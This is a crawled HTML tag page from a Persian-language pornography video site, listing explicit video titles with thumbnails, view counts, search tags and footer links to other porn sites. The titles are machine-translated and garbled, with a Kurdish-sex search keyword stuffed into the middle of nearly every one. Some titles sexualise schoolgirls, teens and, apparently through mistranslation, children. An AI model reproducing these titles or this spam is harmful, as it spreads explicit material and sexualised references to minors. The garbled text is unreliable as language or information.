

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/tag/56/
body_size: 6014
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>رایگان پورنو بر اساس برچسب  سكسی كوردستان - Sex Xxx Tube سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Wank کردن به بهترین  سكسی كوردستان انجمن داغ در سکسی کوردی HQ لوله با تن از  سكسی كوردستان طرفداران. " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> سكسی كوردستان</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v09217.jpg?1633010841" alt="بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 43449</span>
                            <h2>بلوند با سینه بزرگ سكسی كوردستان و لب پر از سیلیکون</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="برانگیختن تابستان با ملیسا سكسی كوردستان ژان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v03889.jpg?1633053683" alt="برانگیختن تابستان با ملیسا سكسی كوردستان ژان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:40</span>
                            <span class="eye"><i class="fas fa-eye"></i> 39856</span>
                            <h2>برانگیختن تابستان با ملیسا سكسی كوردستان ژان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9576/booty-hooker-hook-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-fuck-with-strapon/" title="Booty hooker hook سكسی كوردستان fuck with strapon" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v09576.jpg?1633202337" alt="Booty hooker hook سكسی كوردستان fuck with strapon" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:12</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2057</span>
                            <h2>Booty hooker hook سكسی كوردستان fuck with strapon</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند چک MILF مقعد Fuckfest سكسی كوردستان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v08602.jpg?1633021463" alt="بلوند چک MILF مقعد Fuckfest سكسی كوردستان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:04</span>
                            <span class="eye"><i class="fas fa-eye"></i> 72479</span>
                            <h2>بلوند چک MILF مقعد Fuckfest سكسی كوردستان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Blonde Hottie سكسی كوردستان Fucks Outdoors" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v08722.jpg?1634257318" alt="Blonde Hottie سكسی كوردستان Fucks Outdoors" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:17</span>
                            <span class="eye"><i class="fas fa-eye"></i> 58265</span>
                            <h2>Blonde Hottie سكسی كوردستان Fucks Outdoors</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/956/%D8%A2%D8%AF%D8%B1%DB%8C%D8%A7%D9%86-%DA%A9%D9%84%DB%8C-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%88-%D8%AC%D9%88%D8%AF%D8%A7%D8%B3-%DA%A9%D9%88%D9%84/" title="آدریان کلی سكسی كوردستان و جوداس کول" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v00956.jpg?1633060931" alt="آدریان کلی سكسی كوردستان و جوداس کول" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:19</span>
                            <span class="eye"><i class="fas fa-eye"></i> 66966</span>
                            <h2>آدریان کلی سكسی كوردستان و جوداس کول</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="معلم بزرگ سینه ، کار دستی دختران مدرسه ای را سكسی كوردستان آموزش می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v06876.jpg?1633038890" alt="معلم بزرگ سینه ، کار دستی دختران مدرسه ای را سكسی كوردستان آموزش می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 65688</span>
                            <h2>معلم بزرگ سینه ، کار دستی دختران مدرسه ای را سكسی كوردستان آموزش می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8543/%DA%AF%D9%88%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%AD%D8%A8%D8%A7%D8%A8%DB%8C-%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D9%88-%D8%A2%D8%A8-%D9%85%DB%8C%D9%88%D9%87-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%87%D8%A7%DB%8C-%D8%B5%D9%88%D8%B1%D8%AA%DB%8C/" title="گونه های حبابی بلوند و آب میوه سكسی كوردستان های صورتی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v08543.jpg?1633287925" alt="گونه های حبابی بلوند و آب میوه سكسی كوردستان های صورتی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 64489</span>
                            <h2>گونه های حبابی بلوند و آب میوه سكسی كوردستان های صورتی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="مقعد با سكسی كوردستان اوا سرخ سرخ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v03357.jpg?1635467717" alt="مقعد با سكسی كوردستان اوا سرخ سرخ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:25</span>
                            <span class="eye"><i class="fas fa-eye"></i> 50867</span>
                            <h2>مقعد با سكسی كوردستان اوا سرخ سرخ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3467/angel-face-teen-fleshing-mega-big-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-big-tits/" title="Angel Face Teen Fleshing Mega Big سكسی كوردستان Big Tits" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v03467.jpg?1633174786" alt="Angel Face Teen Fleshing Mega Big سكسی كوردستان Big Tits" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 64315</span>
                            <h2>Angel Face Teen Fleshing Mega Big سكسی كوردستان Big Tits</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2955/%D8%A2%D9%85%D9%84%DB%8C%D9%88-%D8%B1%D9%88%DB%8C%D8%B2-%D9%88-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%88%D8%A2-%D8%A8%D8%B1%D9%88%DA%A9%D8%B3/" title="آملیو رویز و سكسی كوردستان نوآ بروکس" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02955.jpg?1633050048" alt="آملیو رویز و سكسی كوردستان نوآ بروکس" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 61344</span>
                            <h2>آملیو رویز و سكسی كوردستان نوآ بروکس</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1572/%D8%A7%D9%84%DA%A9%D8%B3%DB%8C%D8%B3-%D8%AF%DB%8C%D9%86-%D8%A8%D9%87-%D9%85%D8%B4%D8%AA%D8%B1%DB%8C-%D8%B4%D8%A7%D8%AE%D8%AF%D8%A7%D8%B1-%D8%AE%D9%88%D8%AF-%D9%BE%D8%A7%D8%AF%D8%A7%D8%B4-%D8%AC%D9%86%D8%B3%DB%8C-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF/" title="الکسیس دین به مشتری شاخدار خود پاداش جنسی سكسی كوردستان می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v01572.jpg?1635988689" alt="الکسیس دین به مشتری شاخدار خود پاداش جنسی سكسی كوردستان می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 54125</span>
                            <h2>الکسیس دین به مشتری شاخدار خود پاداش جنسی سكسی كوردستان می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Black TS Lavinia Magalhaes سكسی كوردستان Jerks Off" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v08281.jpg?1634602703" alt="Black TS Lavinia Magalhaes سكسی كوردستان Jerks Off" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 40178</span>
                            <h2>Black TS Lavinia Magalhaes سكسی كوردستان Jerks Off</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="شلخته بلوند با بچه سكسی كوردستان های کوچک Lilly Ligotage به هم چسبیده و به سختی توسط دیلدو پلاستیکی بزرگ فاک شده است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v09023.jpg?1633140961" alt="شلخته بلوند با بچه سكسی كوردستان های کوچک Lilly Ligotage به هم چسبیده و به سختی توسط دیلدو پلاستیکی بزرگ فاک شده است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 46790</span>
                            <h2>شلخته بلوند با بچه سكسی كوردستان های کوچک Lilly Ligotage به هم چسبیده و به سختی توسط دیلدو پلاستیکی بزرگ فاک شده است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1764/all-anal-%D8%B3%D9%87-%DA%AF%D8%A7%D9%86%D9%87-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%A8%D8%A7-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%A7%DB%8C%D8%B2%D8%A7%D8%A8%D9%84-%D9%88-%D9%84%D9%88%D9%86%D8%A7/" title="ALL ANAL سه گانه مقعدی با سكسی كوردستان ایزابل و لونا" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v01764.jpg?1635297989" alt="ALL ANAL سه گانه مقعدی با سكسی كوردستان ایزابل و لونا" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 55470</span>
                            <h2>ALL ANAL سه گانه مقعدی با سكسی كوردستان ایزابل و لونا</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3051/%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D8%B4%D9%84%D9%88%D8%A7%D8%B1-%D8%AC%DB%8C%D9%86-%D9%85%D9%86/" title="مقعدی سكسی كوردستان درباره شلوار جین من" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v03051.jpg?1633125390" alt="مقعدی سكسی كوردستان درباره شلوار جین من" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 64583</span>
                            <h2>مقعدی سكسی كوردستان درباره شلوار جین من</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9149/blonde-trans-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-beauty-%D8%AF%D9%86%DB%8C-%D9%BE%D8%AA%D8%B1%D8%B3%D9%88%D9%86-%D8%A8%D8%A7-%D9%84%D8%A8%D8%A7%D8%B3-%D8%A8%D8%AF%D9%86%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%A8%D9%87-%DB%8C%DA%A9-%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D9%81%DA%A9-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="Blonde Trans سكسی كوردستان Beauty دنی پترسون با لباس بدنی زیبا به یک ماشین فک می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v09149.jpg?1636246158" alt="Blonde Trans سكسی كوردستان Beauty دنی پترسون با لباس بدنی زیبا به یک ماشین فک می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 50242</span>
                            <h2>Blonde Trans سكسی كوردستان Beauty دنی پترسون با لباس بدنی زیبا به یک ماشین فک می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6975/%D9%85%D8%A7%D9%85%D8%A7%D9%86-%D8%B3%DB%8C%D9%86%D9%87-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D9%88-%D9%85%DA%A9%DB%8C%D8%AF%D9%86-%D8%A8%D9%87-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%B3%D8%A8%DA%A9-pov/" title="مامان سینه بزرگ لعنتی و مکیدن به سكسی كوردستان سبک POV" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v06975.jpg?1636591736" alt="مامان سینه بزرگ لعنتی و مکیدن به سكسی كوردستان سبک POV" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:48</span>
                            <span class="eye"><i class="fas fa-eye"></i> 43723</span>
                            <h2>مامان سینه بزرگ لعنتی و مکیدن به سكسی كوردستان سبک POV</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="باب و لوک سكسی كوردستان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v09417.jpg?1633029881" alt="باب و لوک سكسی كوردستان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:55</span>
                            <span class="eye"><i class="fas fa-eye"></i> 52552</span>
                            <h2>باب و لوک سكسی كوردستان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="2 دختر سکسی یک پسر را سكسی كوردستان با دهان و بیدمشک ها کنار می گذارند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v00268.jpg?1633171950" alt="2 دختر سکسی یک پسر را سكسی كوردستان با دهان و بیدمشک ها کنار می گذارند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:39</span>
                            <span class="eye"><i class="fas fa-eye"></i> 54877</span>
                            <h2>2 دختر سکسی یک پسر را سكسی كوردستان با دهان و بیدمشک ها کنار می گذارند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1600/%D8%A7%D9%84%DA%A9%D8%B3-%D8%B9%D9%85%DB%8C%D9%82-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="الکس عمیق سكسی كوردستان می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v01600.jpg?1633057410" alt="الکس عمیق سكسی كوردستان می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 14:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 53101</span>
                            <h2>الکس عمیق سكسی كوردستان می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9595/bootylicious-ts-nikki-%D8%B1%D8%A7%D8%A8%D8%B7%D9%87-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%AC%D9%86%D8%B3%DB%8C-%D9%85%D9%82%D8%B9%D8%AF/" title="Bootylicious Ts Nikki رابطه سكسی كوردستان جنسی مقعد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v09595.jpg?1633181861" alt="Bootylicious Ts Nikki رابطه سكسی كوردستان جنسی مقعد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:05</span>
                            <span class="eye"><i class="fas fa-eye"></i> 53876</span>
                            <h2>Bootylicious Ts Nikki رابطه سكسی كوردستان جنسی مقعد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6327//" title="" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06327.jpg?1635123691" alt="" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 41949</span>
                            <h2></h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/755/ad4x-deux-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-lesbiennes-se-tapent-le-cul/" title="AD4X deux سكسی كوردستان lesbiennes se tapent le cul" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v00755.jpg?1633165637" alt="AD4X deux سكسی كوردستان lesbiennes se tapent le cul" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:25</span>
                            <span class="eye"><i class="fas fa-eye"></i> 47191</span>
                            <h2>AD4X deux سكسی كوردستان lesbiennes se tapent le cul</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/tag/56/?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/tag/56/?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/tag/56/?page=3' class='button'>3</a> <a href='https://qwepanda.cfd/tag/56/?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


